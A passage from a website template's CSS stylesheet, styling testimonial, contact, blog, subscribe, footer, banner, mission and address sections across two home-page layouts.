  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
